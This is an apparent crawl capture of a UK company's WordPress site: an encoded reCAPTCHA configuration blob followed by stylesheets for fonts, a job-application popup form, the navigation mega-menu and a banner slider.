j8O2TMOYw6jCoFTDjRI0fMKKcQ9PWsKcXcOqwpAZw7MSwofCusKJwqzClFAYwp3CgF5PVsO+wqgeLsK/b0AyHcOqwoXCkMO0wo/[base64]/w6prAMOvTEfDusOmw5PCqQTCn8OVM8Ogw7N9LQZxFi5TaGFdwojDvsKKc2w3w7HDqzgswqBOccOyw7XCkMKvwpbCuk5DISILZ2xaCjILwr3CmAQiP8Knw6dUw7rDlB9dV8O0C8OIRcOfwqzDk8OBAn8HSwfChzoYCMO4WHvCuSJEwq/DucOLF8Kaw7HCsDbCssOowpERwrdfS8ORwqbDvcOewrMPw67DksOCwrjDkTDCkgDCmVfDnsKJw6bDnz7CicOXw5zCjcKnOGVFw7JCw5ocMsO8VlHDqcKOW3bDoMOxAzPCgDLDmMOsJMK/[base64]/ChHLCk0s0eMKqw6tywrjDrH49SFQMNGIBwqIIPHNZIsO8MlQcDyLCp8KzM8OQwr/DnMOFw5PDpgM+LsKxwpzDmgh1PMOMwoB9F27Dkxl7fHUJw7nDi8OzwqTDnE/DripNOMK7XVMCw5/Ct1piw7HDix/[base64]/UR/Ch8KxRkZhOcO0BSdiIwzCpC3CtcOZw4HDhTcPIR9mMSnDj8OeHcK1Wi0dwqkiEsKDw49eAsOFM8OOwpAfKn1xw5vDhcOeZWzDk8KUw7Arw7rDscKFwr/DjV7Dt8O/wpxNMsKnG2XCs8Onw6DDvBJnGsOHw7FRwqLDnkU4w5PDo8KTw6rDgcKEw6MHw6PCvMOjwp1KKhhMSGkRaxLCrQ0UOzAGVxIiwoY9w6hOfMOlw6svHGPDt8O8AcOjwrALw5tWw6HCuMK2fDBgLlfDtGIzwqjDqCgow7fDisOXcsKQKz/Dt8OLQwXDsGkbYEPDiMK4w7U/[base64]/DnXXDkFbChcKFJcKqCBDCj8KaEkXCssKqCMOow4AEw5dcX38dw6cCOSfCgsK5w5/CvVxfwrRubcKVNsOXNMKew45LC1NDw5DDjMKTM8Klw7/CqcORQExQRMKJw7fDt8Kew5DClMK8GWPCiMOKw6nCq2bDkxLDqjc2QCXCmcOuwo0MAcK9w49DMsOMGcOPw6w7VUjChh/CjHzDimTDt8KBBgrCgTUhw6zCsm7CvcOIJFVDw5HCpMK7w6I9w6QoCXVsdRpwDMKWw6Baw5UZw7XDoSlhw64Gw71awocSwpTCicK/DsKeFHNDJMKNwrN5C8Ouw5fDssKTw515CsOOw7BzMURbUsOuNFzCqMKywqVHw7Fyw6fDicOZKMKRaGXDh8OiwossMsOqYCdeEMKqRA8sCklbU8KgaVXChU7ChxhVMmbCsXYcwplVwqwFw7nCn8KqwofCocKJfMK0KHTDk3/DtBsmDcOBSsOhbyARw6HDoRFwRcK+w6thwrx5wodgwoo2w7rCmsOyYsKuDsO3MFZEwppcw7Ymw7LDlHo6EmrDtV1vJ01Hw4x3Pgomwq1wWybCrsKCCR01GVA4w43CmgRtWMKLw4Mzw7DCtcOZAg5Gw6/DmAByw70LJH/CsndGMcOqw4dvw6rCksONCsOjE3/DinJiwofDqMKFcm9Yw4nDlWAvwpLDj17DpcKOw50fK8OWw712GsOocRzDrTYTwpNSw7wFwrTCrB/DusKIDFHDrSXDn1HDsBPCoBxywrAZbEzCvUDCmlRLCsKsw7HDusKnKAPCoGAvw73Dm8OBwqVFFVDCrsK1SMKsesO1w6lLDgjCkMOyMUPDv8OvFAhjasOMwobCjE7Cn8OQw6DCpCXDkwIiw7/ChcOJTMK+wqHCrMK4w6fDoV7DvA8AY8OqGXjCvXPDpHULLMKFLD0tw4pSGB9PPcKfwqnCp8K5WcKawo3DpUdFwqB/wpHCjCTCrsOCwq5Ew5TDlTzDk0XDpktNJ8O4LRTDjSzClRbDrMOtw7Zrwr/ChMOEKn7DthF/wqcfeMKaFGjDvj0+ZkfDlcKkeH9fwqlzw6RxwrEpwqE2X8K0LMOnw4BZwqgmD8KjXMOewqofw7vDowkCw5lcw47DgsKywqPDiwk7w6nCusO5K8K0wrjCgsKMw6JnUz8/X8OeUMOQdRUrwodFUMO2wq3CrBcwA17Cu8KiwrMmL8KyewDDm8OLPxtWw7YswpvCkxXCqAp+DE/DlMKQFcOewrM+RjJmM1EoQsKqw4dXKcOrAsKgRjBqw5LDjsKZwoolBSDCnhvCoMKnEBplTMKeGwbDhVHCr39qbQwow6rCocKjw4rCribDmcK2woQWB8Oiw7rCrl/CssKpQ8K/[base64]/[base64]/[base64]/w6HCvcOHelnDhWjDuHlRwq4Gw4NaEQs8w7PDosKDIy5HcsO4wrRcN38uwolUHgTCqnxZRsO/wqIrwpN3DMOOU8KLfTMvwofCtiZLFSJmV8OawqNAaMK7w53DpVdjwr/DkcKsw61Twpdnw5XCjcOnwrnClMOvS2rDncKzw5NdwrZZwrF3woIsecKnUsOtw5QRw4wdIgjCsWLCvMKEFsOfcDcowrAORsKrVBjCghAuRcKjBcK1SMKDQ8Oew4zCsMOnw4rCkcOgAMOWb8OGw6fCsF4gwpDDsDPDpcKbbEXCjnY2NcOifMO7wo/DowFVfMKiDcO0wp5DYMOtVgIPYTrChSQRwofDr8KKw7J6wqI1JUYlLC7Cnx7Cp8Kfwr16YWREw6nDuhDDr319aw4mSsO/wo9CPBttIMOiw5jDmMOFd8KGw6d2MGsDKcOdw6AyXMKZw5bDi8O0LMO+MzJcwpPDjSXDjMOYfz3CrMOiC00/w6XCilrCuGzCsHY1wrkwwpg6w4U/wrzClQrCpB3DuQ9Rw4sIw6YNw4fDh8KVwqnCvcO5HlDDk8O7Riskw5hWwoRjwq1Yw7BVP31Dw7/DocOOw7rCo8KMwpd8V0tzwpYCI2LCp8K8woHDsMKZwoQlw4sLHXQXCG1dTURdw4xRw4rDmsOHwrfDuwDDssKrwr7DuSRdwol1w6xww5DDtjfDgcKLw6zCgcOtw6PCnDI6VsKsCMKaw5sLIMKSwpPDrsOnYMOMW8KbwqrCo3h5w7BKw4/DvMKPN8OMFWfCmsO+wo5Ow6vDqsODw5HDoycRw7DDl8Kjw58YwqbClHJxwop9P8Orw7zDi8K+OhjDosOKwqZOfsObJ8OVwojDg2HDpCc3wo/Dnlp0wqokHsKWwrBHScKee8KYIXN+wpk0UcOND8KhC8OaIMKSYMKFOQsSwqdkwqLCr8O+wrTCq8KTDcOldcKCRcOAw6fDsQIzGMOWPcKaMMKRwo8aw4XDpFbChCF6wrd1SV/DjUMUcArCtcKIw5RZwooABMOBQ8KRw6HClsKMAGTCkcOWZMORQ3QcLMOpNDo4Q8KvwrQVw7jCmQ/CnQzCogpxawIWUcOew43Dj8KqTwDDisKSY8KEJ8OdwqTChCUXP3NHwo3DisKCwq0dwrbCjUjCtz7CmQMywobDqDzDoyXCrX8ow7MLK1NWwoPDhBXCh8Kww5fCkgXClcO6AsOMQcKjw69fImkrw5dHwowQcwPDklPChX/DqhHCgXPCk8K5dcKbw40SwqzDgHDDtsK9wq5owrLDo8OcPVFJCcO3NsKDwpozwq0Rw4EwH2DDpSTDu8OtdhPCp8OGQ0UWw7p0NMK8w68sw6BEdFE1w4nDpxfDsxPDlcOaEsOzKErDvjVPdMKDwrPDlsOUwqHDmWo1IlvDojXDjMO1w5HDiy3CjD3CisKxHDvDrV/DvlDDkTjDq07DvsK1wrsWd8OhZHPCslEpAyXCpcKRw44bwpUbbcOuwq97wp3Cs8O6w48vwqrDk8Knw6/CrUPCgxUzwoXDkyPCqhkhRUMzSX4ZwphtQ8O+wqcmw4lBwqXDgi3DgmBMIgluw5rCj8OWOg4lwobDiMOww6nCjcO/DAnCn8KMTnDCgDXDvVbDrsOrw6rCiygwwpohSA94RsKYPUHDlVRicTHDmsKcwqHDu8KQWgDDq8O3w4shJ8K0w7TDmcOaw73Cj8KVacO/w5N6w64PwqfCssKWwrnDqsK5wozDksKCwr/[base64]/Cm2HCmlvDpsKESMKFA1wbLMOVw6vDjsKtwpQ0w4bCv8OdeMOEw5JxwoMALD7Du8Kuw4oVTShxwrJiMhTCmz3CqgvCvDVJwqo5b8OywpDDmjEVwrk1CyPDtGDClsO8BE8iwqMURsO1w54tZMKTwpMKCW7DomjCpg8gwq/DrsO2w4Eaw7VLchvDuMOVw7HDmS0Iw5fCmw/[base64]/DokvCv8ONX8KMFcOFCyDDsMO2wpp4KlfDsHxOw5xMw6rDnH8Mw604WEhAdGDCtC8WHsK0KsKiw7BuZsONw4TCs8OJwqk4OzjChsKTw5/[base64]/aMO/[base64]/[base64]/DjjwIwqLCocODCMOCOcKqw4ViFsK2wpczw6fCrcK0XDsXYMOvc8KXw6XDtFEgw7giwrLCiE/DjAtBVsKPw5gfwpl9CXzCp8O7C0/Cp2JSVsKrKlLDnCPCq2HDkSdcGsK5dcKjw5/DtcOnw4jDnsKNHsOYw47Ck0XDskbDhy1ewo1pw4hGwqhdC8Kxw6LDisOnEMKvwp/CpCvDo8KoacOcwpPCo8O3w4XCtcKaw7wJw4EAwoJJWHXDgRTDniRWc8OPcsObasKhw6nChzR6w40KexTCpEcyw6M8U1nCncKAw53DhcOBwo3CgBRbw7/DosOUCsOdwohVw5sxLsOjw51xNMKJwq/DhEfCtMKqw6rDgT9wEsOMwrUVFWvDhsOIIx/DtMOPBQZTYQvClkjCqnw3w4k/W8OcccOSw5fCl8KiLWDDlsOhwpPDp8KSw5luw795cMK/wovCnsKBw6jDsE/CtcKhBwcxZWnDgMO/wpoYBH44wqbDvWNYa8K0wqkyGcKyX2vCs2zCkEjDhVwmAjHDocOxwpNMP8O0LzDCusKMJVVLwp7DlMKtwoPDpDzDoFpTw4coW8KaBMOmED8cwp/DtCbDp8OaKUfDs2xVw7TDs8KjwoxXP8OEbhzCscKcRkjCkmNyV8OMDcKxwqrChMK8TsKBYcOLLHZawp7Cl8KZwqfCr8KMZQDDjcO9w7RQG8KXwrzDisKrw5pwNifCisOEVzRiTg/DusKcw5bCkMKDHWooT8OjI8OnwqVQwqs7dlHDvcONwohVwpbDkUzCqUbCt8KDEcOtaSdnBsO7woF8woHDlTHDl8OOU8OcQifDrcKMZ8Kmw7oqWwg0J2hRbsO0UX3CssOJRMKzw47DmMOwU8O4w6hgw4zCosOZw4k2w7AHJsOpBDV9wr8GYcK0w65Rw5tMwpPDo8OZwr/CqiLCosOzRcKCOlVRVUYuGMO1fcK7w41Sw4/DosKTwofCtcKTwojCgHZWRRI8HhsYegFTw6zCgcKfPMOMWyPDpGLDhsOFwrnDjxnDu8KTwr52EivCnA5vwpZYCcOQw54rwqVKIkrDjcO7AsOHwqFMayYfw5XCiMKXFRbDgcKkw7/DgwnDi8K7Hnczwphgw7wxf8Oiwr1ddH/CgiV/[base64]/DlQJ2w7XCkcK7KMKJwo/Cj8O6w5ZbwoByOMOYF8KuGsOSwpnCtcOpw6PCg2bCmTXDr8O9XcOnwqzClsKGDcOpwrJ7HSXCgTbCmXJbw63DpQlgwr/[base64]/DgMK/FFfCosOoYMOXwp95wqzDq8OhwrjCvsKCYj7Cg1XCscKuw7Y9wqTCiMKrehw4ACJ2wqzDvlRAEnPCtV9Vw4jDp8KYwq1EV8O9w44FwqRnw4JEeHHCsMO0wqt0J8OWwpZ3HsOBwoxtwoXDlyluOMOZwr/[base64]/bMOHWcKaw5XDihLDkXPCmcKKwqFpwohnNsKfwpXCqx3DrG/[base64]/[base64]/DlsOMw5rDhUrCtiXDmsOCwpBHIMOswqHCkR3CsSELw7syEMOrw4nDvcK6wojCqMO9R1HDnsOGHmPCpzlWQcK6w7Nxc0l+ZGUIw4J2wqVDN1URwovDl8OPQ2HCswM+R8OIa0TDq8KSe8OawoAUFmTDlcKxLQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeqQnsbAAAAAF4KD8itEEwZPw6jYJB8x0-p0aPr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://certes.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hGLHYorOJBTtQzIgffecDPoUiUY5cBGTqG8nVFShgKI\\u003d\x22,1,0,null,1,1768745102355,0,0,[229,205],null,[239,202,9,61,159],\x22RC-cVFeUsZqkS3T3Q\x22,null,null,null,null,null,\x220dAFcWeA5Dj6G2OgthsRWXmRmvgnEcOXze4Nfz9tuob52j7kIhTzrarlkvONTaD_pl-l0AxsXVb0CWph9GKjzi5NUmeEdUtptZ5Q\x22,1768827902376]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://certes.co.uk/wp-content/plugins/adwise-vincere-api-to-wp-job-manager/css/main.css?ver=1.0.33
body_size: 798
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 
    Author     : 
*/


         body .ndfHFb-c4YZDc-Wrql6b{display:none!important};
body {font-family: Arial, Helvetica, sans-serif;}
* {box-sizing: border-box;}

/* Button used to open the contact form - fixed at the bottom of the page */
.open-button {
  background-color: #00a4c6!important;
  color: white!important;
  padding: 16px 20px;
  border: none;
  cursor: pointer;
  opacity: 0.8;
  /*position: fixed;*/
  bottom: 23px;
  right: 28px;
  width: 280px;
}

/* The popup form - hidden by default */
.form-popup {
  display: none;
  position: fixed;
  /*bottom: 0;*/
  /*right: 15px;*/
  border: 3px solid #f1f1f1;
  z-index: 10000;
      top: 120px;
    width: 50%;
    margin: 0px;
    height: -webkit-fill-available;
/*     overflow: scroll; */
}

/* Add styles to the form container */
.form-container {
  /*max-width: 300px;*/
  padding: 10px;
  background-color: white;
  position: absolute;
  z-index: 10000;
}

/* Full-width input fields */
.form-container input[type=text], .form-container input[type=password] {
  width: 100%;
  padding: 5px;
  margin: 5px 0 5px 0;
  border: none;
  background: #f1f1f1;
}

/* When the inputs get focus, do something */
.form-container input[type=text]:focus, .form-container input[type=password]:focus {
  background-color: #ddd;
  outline: none;
}

/* Set a style for the submit/login button */
.form-container .btn {
  background-color: #00a4c6;
  color: white;
  padding: 16px 20px;
  border: none;
  cursor: pointer;
  width: 100%;
  margin-bottom:10px;
  opacity: 0.8;
  font-size: 20px;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
  background-color: red;
}

/* Add some hover effects to buttons */
.form-container .btn:hover, .open-button:hover {
  opacity: 1;
  color: white;
}

.blur-bg {
    /*display: none;*/
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.4);
    backdrop-filter: blur(15px)
}

#applyForm label {
	margin-bottom: 0.1rem;
}

.job-standard {
    background: #0d014d;
    font-family: 'Gotham Bold';
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 5px;
    font-size: 16px;
    letter-spacing: 1px;
    display: block;
    line-height: 16px;
}
.card-text {
	font-size: 16px;
}
.card-img .img-thumbnail{
	max-width: 55%;
	margin-bottom: 20px; 
}

.job__sidebar__link {
	color:white!important;
}

.blog-sidebar .job__sidebar__link hover{
	color:white!important;
}

.job__sidebar__similar-jobs {
	    margin-bottom: 20px;

}

.job__sidebar__similar-jobs__item h5 a {
	color:#0d014d;
}

.job-table td, .job-table th {
	border: 1px solid #dee2e6!important;
	max-width: 0px;
}

.desktop-btn{
    max-width: 300px;
    margin: auto;
}

#x {
        position: absolute;
    background: red;
    color: white;
    top: -20px;
    right: -20px;
    z-index: 100000;
    border-radius: 5px;
    font-size: 35px;
    padding: 7px 7px 5px 7px;
}

#loading {
    background: url('../img/spinner.gif') no-repeat center center;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 9999999;
}

#error {
	background-color: red;
    position: relative;
    width: 100%;
    padding: 7px;
    margin: auto;
}

@media only screen and (max-width: 1280px) {
  	.form-popup {
		top: 50px;
		
	}
	.form-container .btn{
		padding: 5px 20px;
	}
	.form-container input[type=text], .form-container input[type=text]{
		padding: 5px;
		margin: 5px 0 5px 0;
	}

}

@media only screen and (max-width: 900px) {
	.desktop-btn{
		display:none!important;
	}

}

@media only screen and (max-width: 600px) {
  	.form-popup {
		top: 30px;
		width: 85%;
	}
	.form-container {
    
    width: 100%;
	}

}

--- FILE ---
content_type: text/css
request_url: https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/fonts.css?ver=6.9
body_size: -172
content:
@font-face {
    font-family: 'Gotham Medium';
    src: url('../fonts/Gotham-Medium.eot');
    src: url('../fonts/Gotham-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Gotham-Medium.woff2') format('woff2'),
        url('../fonts/Gotham-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham Book';
    src: url('../fonts/Gotham-Book.eot');
    src: url('../fonts/Gotham-Book.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Gotham-Book.woff2') format('woff2'),
        url('../fonts/Gotham-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham Bold';
    src: url('../fonts/Gotham-Bold.eot');
    src: url('../fonts/Gotham-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Gotham-Bold.woff2') format('woff2'),
        url('../fonts/Gotham-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Metropolis Semi';
    src: url('../fonts/Metropolis-SemiBold.eot');
    src: url('../fonts/Metropolis-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Metropolis-SemiBold.woff2') format('woff2'),
        url('../fonts/Metropolis-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Metropolis Regular';
    src: url('../fonts/Metropolis-Regular.eot');
    src: url('../fonts/Metropolis-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Metropolis-Regular.woff2') format('woff2'),
        url('../fonts/Metropolis-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Metropolis Medium';
    src: url('../fonts/Metropolis-Medium.eot');
    src: url('../fonts/Metropolis-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Metropolis-Medium.woff2') format('woff2'),
        url('../fonts/Metropolis-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Metropolis Light';
    src: url('../fonts/Metropolis-Light.eot');
    src: url('../fonts/Metropolis-Light.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Metropolis-Light.woff2') format('woff2'),
        url('../fonts/Metropolis-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Metropolis Bold';
    src: url('../fonts/Metropolis-Bold.eot');
    src: url('../fonts/Metropolis-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Metropolis-Bold.woff2') format('woff2'),
        url('../fonts/Metropolis-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/custom.css?ver=6.9
body_size: 8249
content:
body{margin:0px;padding:0px; font-family: 'Metropolis Regular';color:#000;font-size:18px; line-height: 26px;}
*, *:focus, a:hover,button:focus, a:focus{text-decoration:none;outline:none}
img{max-width: 100%;}
ul, ol{font-family: 'Metropolis Regular';}
li{margin-bottom:7px;}
.h1, h1 {font-size: 35px;color:#0d014d}
h1, h2, h3, h4, h5, h6{ font-family: 'Metropolis Bold';letter-spacing:normal;}
h2{font-size:30px}
b, strong{font-family: 'Metropolis Medium';font-weight: normal;}
a, button{ -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s; text-decoration:none}
.clearfix{clear:both}
a {color: #4f748b;}
sup{font-size:50%}

.wrapper{padding-bottom: 15px;}
header{padding:20px 0 25px}
.fa-facebook-f:before, .fa-facebook:before {content: "\f09a" !important;}
.header-logo{margin-top: 20px;}
.header-logo img{max-width:270px !important;}
.header-right{display: flex;justify-content: flex-end;flex-direction: column;}
.header-right .first-row{display: flex;justify-content: flex-end;}
.cspro-logo{margin-right: 140px;max-width: 100px;}


.caap-login{display: flex; align-items: center;margin-right:112px;}
.caap-login a{color:#013c4c;font-family: 'Gotham Medium';font-size:16px;display: flex; align-items: center;}
.caap-login a img{margin-right:5px;max-width:38px;}
.social-icons{display: flex; align-items: center; justify-content: flex-end;}
.social-icons a{color:#fff;background:#086b8e;border-radius:5px;;width:35px; height:35px;font-size: 20px; display: flex; align-items: center; justify-content: center;margin-left: 10px;}
.social-icons a i.fa{font-size:20px !important;}
.social-icons a:hover{background:rgba(0, 175, 170, 0.8);}
.header-address{display: flex; justify-content: flex-end;color:#0d014d;padding:5px 0 0;font-size: 16px;}
.header-address a{color:#0d014d;}
.header-address strong{margin-left:10px;}
header .search-form{float: right;width: 100%;max-width:372px;display: block;margin:0px;}
.search-form input{background:#f5f5f5;padding:5px 10px;border: none;width:100%;font-size:16px}
.search-form button{border: none;background:none}
.search-form .form-group{margin:5px 0 0}
.search-form button{margin:0;padding:8px 0 0 5px;}
.search-form button img{width:18px}
.search-form .form-group{display: flex;align-items: flex-start;}
.tagline{width:44%;color:#0d014d;font-family: 'Metropolis Medium';font-size:16px; line-height:25px;}
.header-right-bottom{display: flex; align-items: flex-start;justify-content:space-between;padding:10px 0 0;}
input::-webkit-input-placeholder {color: #4f748b;}  
input:-ms-input-placeholder {color: #4f748b;}  
input::placeholder {color: #4f748b;}



nav.wp-megamenu-wrap  ul{margin:0px;padding:0px;display: flex; align-items: center;}
nav.wp-megamenu-wrap  ul>li { list-style: none;margin:0 7px}
nav.wp-megamenu-wrap  ul>li:first-child{margin-left:0;}
nav.wp-megamenu-wrap  ul>li:last-child{margin-left:0;}

nav.wp-megamenu-wrap  ul>li>a{color:#000;font-family: 'Metropolis Light';padding:20px 15px  20px !important;display: block; text-transform: none !important;}
nav.wp-megamenu-wrap  ul>li>a .fa-angle-down{display: none;}
nav.wp-megamenu-wrap  ul>li.active a, nav.wp-megamenu-wrap  ul>li.active a:hover{background:#0d014d;color:#ffff;font-family: 'Metropolis Bold';}
nav.wp-megamenu-wrap  ul>li>a:hover, nav.wp-megamenu-wrap  ul>li:hover{background:#0d014d;color:#ffff;font-family: 'Metropolis Light';}
nav.wp-megamenu-wrap  ul>li:hover>a{color:#fff !important}
nav.wp-megamenu-wrap  ul>li ul li{margin:0px;}
nav.wp-megamenu-wrap  ul>li ul li a{padding:0px !important; line-height: 20px !important}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu{align-items: flex-start;}
#wp-megamenu-primary .wp-megamenu-sub-menu .wp-megamenu-sub-menu li a.active{color:#00a4c6 !important}


.sub-menu-toggle{display:none;}
.wp-megamenu-wrap li.current-menu-parent, .wp-megamenu-wrap li.current_page_item{background:#0d014d;}
.wp-megamenu-wrap li.current-menu-parent a, .wp-megamenu-wrap li.current_page_item a{color:#fff !important}
#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a, #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#fff !important}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu, .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu, .wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu{align-items: flex-start;flex-wrap: nowrap;}
#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{padding-bottom:0px;width:100%;margin: 0px;}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu li.wpmm-col:last-child{padding-bottom:20px !important;}

#wp-megamenu-primary{padding: 0 !important;}
.wpmm-nav-wrap{max-width: 1320px;margin: auto;}

.wp-megamenu-sub-menu h4{font-family: 'Metropolis medium'; width: 85%;margin:0px 0 20px;font-size: 22px;}
.wp-megamenu-sub-menu li h2{font-family: 'Metropolis bold';border-bottom: solid 1px #fff;margin-bottom:10px;padding-bottom: 10px;font-size:22px;}
.wp-megamenu-sub-menu li h2 a{font-family: 'Metropolis bold' !important;}

.wpmm-row>.wp-megamenu-sub-menu>li:first-child{width:320px;min-width:320px;background:#3d3471;padding-bottom: 50px;min-height: 446px;}
.wpmm-row>.wp-megamenu-sub-menu>li:first-child:hover a{background:#3d3471}
.wpmm-row>.wp-megamenu-sub-menu>li ul li:hover{background:none}
.wp-megamenu-wrap .wp-megamenu-sub-menu ul a{font-family: 'Metropolis bold';}

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_mega_menu .wpmm-strees-row-and-content-container > .wp-megamenu-sub-menu >li{padding:0px;}
.wp-megamenu-sub-menu{align-items: flex-start;}
.wp-megamenu-sub-menu li a{color:#00a4c6;font-family: 'Metropolis Medium' !important;}
.wp-megamenu-sub-menu li.wpmm-col{padding:40px 0px 40px 0px !important;width:100%}
.wp-megamenu-sub-menu li.wpmm-col:first-child{padding:40px 15px 10px 15px !important}
.wp-megamenu-sub-menu li.wpmm-col:last-child{padding:40px 40px 0 0px !important}
.wp-megamenu-sub-menu li>.wp-megamenu-sub-menu>li:nth-child(2){padding-left:35px !important;max-width:300px;}
.wp-megamenu-sub-menu li .wp-megamenu-sub-menu .wp-megamenu-sub-menu>li:nth-child(2){padding-left:0px !important;width:100%;display: block !important;margin-bottom:5px !important;}
.what-we-offer .wp-megamenu-sub-menu .wp-megamenu-sub-menu>li:nth-child(2){max-width: 510px !important;}
.wp-megamenu-sub-menu .wpmm-submenu-right .wp-megamenu-sub-menu{align-items: inherit !important;}
.wp-megamenu >li > ul.wp-megamenu-sub-menu li > a{word-break:break-word !important;padding-right: 10px !important;}
.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu:before{content:'';background:#3d3471;position: absolute;width:25%; left: 0;top: 0;bottom: 0;}


body .wp-megamenu-wrap .wpmm-nav-wrap>ul{position: static;display: flex;justify-content: space-between;}
body .wp-megamenu-wrap ul.wp-megamenu li .wp-megamenu-sub-menu>.wpmm-submenu-right{max-width:1320px;margin:0 auto;}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu ul.wp-megamenu-sub-menu li.wpmm-type-widget{margin-bottom:0 !important}

.wp-megamenu-item-1425{padding:0px 0 0;}
.wp-megamenu-item-1425 .textwidget.custom-html-widget{position: absolute;width: 450px;top:-65px;}
.wp-megamenu-item-1625 {margin-top:-20px !important;}





.banner-menu-inside ul.menu li.current-menu-item{border-bottom: solid 1px #fff;}
.banner-menu-inside ul.menu li.current-menu-item  a{color:#00a4c6;}
.banner-menu-inside ul{max-height:340px;overflow: auto;}
.banner-menu-inside ul::-webkit-scrollbar {width: 5px;background-color: #f4f4f4;}
.banner-menu-inside ul::-webkit-scrollbar-thumb {background-color: #086b8e;}
.banner-menu-inside ul::-webkit-scrollbar-track {background-color: #f4f4f4;}


.banner-slider{ position:relative; z-index: 10;}
.main-slider{position: relative; overflow: hidden;width: 100%;}
.main-slider .owl-dots{ position: absolute; left: 0; right: 0;bottom:50px;display: flex; justify-content: center;z-index: 10;}
.main-slider .owl-dots button{width:15px;height: 15px;background:#086b8e;border-radius: 50%;margin:0 5px;;}
.main-slider .owl-dots button.active{background:#c1d837}
.banner-slider .item{display: flex;}
.banner-slider .item img{width:50%;max-height: 550px;object-fit: cover;}
.banner-slider .item .banner-caption{width:50%;background:#0d014d;color:#fff;}
.banner-slider .item .banner-caption img{width: auto;}
.caption-inner{width:100%;max-width:1320px;margin:auto;position: absolute;right: 0;top: 0;bottom: 0;z-index: 10; left: 0;}
.caption-inner img{width: auto;}
.caption-inner h2{font-family: 'Metropolis Light';font-size:50px;}
.caption-inner h2 strong{font-family: 'Metropolis Medium';font-weight: normal;}
.caption-inner .caption-section-level{max-width:500px;text-align: center;padding:150px 0;display: flex;justify-content: center;flex-direction: column;}
.caption-inner .icon-play{width:60px;height:60px;background:#00afaa;padding:17px 0 0 20px;border-radius: 50%;margin:25px auto;box-shadow: 0px 0px 23px 0px rgba(255,255,255,0.9);
    -webkit-box-shadow: 0px 0px 23px 0px rgba(255,255,255,0.9);-moz-box-shadow: 0px 0px 23px 0px rgba(255,255,255,0.9); }
.caption-inner .icon-play img{width:24px !important;}
.caption-inner h3{font-size:35px;}
.video-wrapper{padding-top:29%; }


.banner-slider .banner-caption.slider01{color:#000; position: relative;width:100%; position: absolute;left: 0;right: 0;top: 0;bottom: 0;}
.banner-slider .banner-caption.slider01 video{position: absolute;left:0;right:0;top:0px;bottom:0px;object-fit: cover;height: 100%;}
.banner-slider .banner-caption.slider01 .caption-section-level{margin: 0;text-align: left;padding-left:15px}
.banner-slider .banner-caption.slider01 img{width:100%}
.banner-slider .item.video-slider-cls{display: block; max-height: 550px; overflow: hidden;}
.banner-slider .item.video-slider-cls img{width:100%}


